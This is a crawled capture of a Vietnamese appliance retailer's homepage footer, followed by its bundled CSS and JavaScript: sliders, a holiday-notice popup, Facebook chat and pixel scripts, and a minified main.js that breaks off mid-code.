DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/slick-theme.css
body_size: 640
content:
@charset 'UTF-8';
/* Slider */

.slick-loading .slick-list {
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}
/* Icons */

@font-face {
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;
    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */

.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25;
}
.slick-prev:before,
.slick-next:before {
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: #aaa;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
    left: 0px;
}
[dir='rtl'] .slick-prev {
    right: 0px;
    left: auto;
}
.slick-prev:before {
    content: '←';
}
[dir='rtl'] .slick-prev:before {
    content: '→';
}
.slick-next {
    right: 0px;
}
[dir='rtl'] .slick-next {
    right: auto;
    left: 0px;
}
.slick-next:before {
    content: '→';
}
[dir='rtl'] .slick-next:before {
    content: '←';
}
/* Dots */

.slick-dotted.slick-slider {
    margin-bottom: 30px;
}
.slick-dots {
    position: absolute;
    bottom: -25px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}
.slick-dots li button:before {
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/popup_nghitet/style.css
body_size: 213
content:
* {
    margin: 0;
    padding: 0
}
#popup {
    width: 600px;
    height: 400px;
    border: 1px solid #090909;
    position: fixed;
    background: #fff;
    margin: 0 auto;
    z-index: 2;
}
#container {
    position: relative;
    width: 980px;
    height: 4000px;
    border: 1px solid #090909;
    background: #f509f6;
    margin: 0 auto;
    z-index: 1;
}
#backgroundPopup1 {
    z-index: 99998;
}
#popupContact1 {
    z-index: 999999;
}
#popupContactClose1 {
    background: url(https://alobuy.vn/popup_nghitet/close.png) no-repeat scroll left top transparent;
    border: medium none;
    color: #909090;
    height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -20px;
    width: 30px;
}
#popupInner1,
#popupContent1 {
    position: relative;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/skin/assets_home/js/main.js
body_size: 1023
content:
window.addEventListener('scroll',function(){var body=document.body;var y_top=body.scrollTop;if(y_top>200){$('.head_title').hide();}else{$('.head_title').show();$('.head-box').animate({top:"0px"});}});$(document).ready(function(e){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();var param=$(this).attr("href").replace("#","");var concept=$(this).text();$('.search-panel span#search_concept').text(concept);$('.input-group #search_param').val(param);});});$(".popover-sign").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-sign').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-sign-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},300);});$(".popover-breadcrumb-lv1").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv1').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv2").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv2').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv3").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv3').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv4").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv4').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$("#mega_menu_list li.item").hover(function(){var section=$(this).attr("data-section")
$('#mega_menu_content div.content').removeClass("active");$('#mega_menu_content #mega_menu_content_section_'+section).addClass("active");$('#mega_menu_list li.item').removeClass("active");$(this).addClass("active");},function(){});var cns=0;$(window).resize(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}if(w<=1019&&cns==0){$('#block_navigation > ul').css('display','none')}if(w<=1019&&cns==1){$('#block_navigation > ul').css('display','block')}});$(document).ready(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}else{$('#block_navigation > ul').css('display','none');}});$('#pull').click(function(){if(cns==0){$('#block_navigation > ul').slideDown(),cns=1;}else{$('#block_navigation > ul').slideUp(),cns=0;}});$(document).ready(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).resize(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).load(function(){$('#slider').nivoSlider();});$(document).on('ready',function(){$(".regular").slick({dots:false,infinite:false,slidesToShow:8,slidesToScroll:1,autoPlay:true,});});$(function(){setTimeout(function(){$(".filter-warp .filter-inner").fadeIn();},3000);});(function($){jQuery.expr[':'].Contains=function(a,i,m){return(a.textContent||a.innerText||"").toUpperCase().indexOf(m[3].toUpperCase())>=0;};function listFilter(header,list){var form=$("<form>").attr({"class":"filterform","action":"#"}),input=$("<input>").attr({"class":"filterinput","type":"text","placeholder":"Tìm kiếm..."}),button=$("<button>");$(form).append(input).appendTo(header);$(form).append(button).appendTo(header);$(input).change(function(){var 